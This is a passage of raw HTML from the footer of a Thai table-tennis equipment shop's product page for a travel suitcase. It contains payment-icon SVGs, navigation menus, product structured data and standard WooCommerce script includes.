<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6158"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/">ไม้ปิงปอง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6159"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/">ยางปิงปอง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6160"><a href="https://sportexpertthailand.com/product-category/butterfly/ball/">ลูกปิงปอง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6161"><a href="https://sportexpertthailand.com/product-category/butterfly/pingpong-accessories/">อุปกรณ์บํารุงรักษา</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6162"><a href="https://sportexpertthailand.com/product-category/butterfly/table/">โต๊ะและอุปกรณ์สนาม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6163"><a href="https://sportexpertthailand.com/product-category/butterfly/shoes/">รองเท้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6164"><a href="https://sportexpertthailand.com/product-category/butterfly/bag/">กระเป๋า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6165"><a href="https://sportexpertthailand.com/product-category/butterfly/t-shirts/">เสื้อผ้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6166"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5/">สินค้าขายดี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6167"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99/">อัพเดตสินค้าใหม่</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright [2021] © <strong>Sport Expert (Thailand)</strong>. Powered by <strong>Sport Expert (Thailand)</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8408"><a href="https://sportexpertthailand.com/pingpong-tutor/">มาเรียนปิงปองกัน</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8381"><a href="https://sportexpertthailand.com/shop/">Shop</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6104"><a href="https://sportexpertthailand.com/%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b9%88%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-butterfly/">Butterfly</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8328"><a href="https://sportexpertthailand.com/product-category/joola/">Joola</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8327"><a href="https://sportexpertthailand.com/product-category/yinhe/">Yinhe</a></li>
<li id="menu-item-7980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7980"><a href="https://sportexpertthailand.com/product-category/dhs/">DHS</a></li>
<li id="menu-item-7998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7998"><a href="https://sportexpertthailand.com/my-cart/">ตะกร้าของฉัน</a></li>
<li id="menu-item-8317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8317"><a href="https://sportexpertthailand.com/contract-us/">ติดต่อเรา</a></li>
<li class="header-divider"></li><li class="html custom html_topbar_right">สปอร์ต เอ็กซเพิร์ท (ไทยแลนด์) ร้านปิงปองที่ให้มากกว่าคำว่ามืออาชีพ</li><li class="html custom html_top_right_text"><a href="https://lin.ee/8XjDhEq"><img height="16" width= "150" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2016'%3E%3C/svg%3E" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"><noscript><img height="16" width= "150" border="0" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"></noscript></a></li>		</ul>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0e2b\u0e19\u0e49\u0e32\u0e2b\u0e25\u0e31\u0e01","@id":"https:\/\/sportexpertthailand.com"}},{"@type":"ListItem","position":2,"item":{"name":"Butterfly","@id":"https:\/\/sportexpertthailand.com\/product-category\/butterfly\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32","@id":"https:\/\/sportexpertthailand.com\/product-category\/butterfly\/bag\/"}},{"@type":"ListItem","position":4,"item":{"name":"FOLDOA SUITCASE","@id":"https:\/\/sportexpertthailand.com\/product\/foldoa-suitcase\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sportexpertthailand.com\/product\/foldoa-suitcase\/#product","name":"FOLDOA SUITCASE","url":"https:\/\/sportexpertthailand.com\/product\/foldoa-suitcase\/","description":"\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e40\u0e14\u0e34\u0e19\u0e17\u0e32\u0e07 \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e2a\u0e48\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e1c\u0e49\u0e32 \u0e2b\u0e23\u0e37\u0e2d\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e15\u0e48\u0e32\u0e07\u0e46","image":"https:\/\/sportexpertthailand.com\/wp-content\/uploads\/2020\/03\/\u0e1b\u0e01.jpg","sku":6845,"offers":[{"@type":"Offer","price":"4000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4000","priceCurrency":"THB","valueAddedTaxIncluded":"false"},"priceCurrency":"THB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sportexpertthailand.com\/product\/foldoa-suitcase\/","seller":{"@type":"Organization","name":"Sport Expert (Thailand)","url":"https:\/\/sportexpertthailand.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="ปิด (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="ซูมเข้า/ซูมออก"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="ก่อนหน้า"></button>

			<button class="pswp__button--arrow--right" aria-label="ถัดไป"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/sportexpertthailand.com\/my-cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.2.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.2.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.2.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_90a170b0a2072eb6f4f755523ec4234b","fragment_name":"wc_fragments_90a170b0a2072eb6f4f755523ec4234b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.2.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1' id='flatsome-instant-page-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
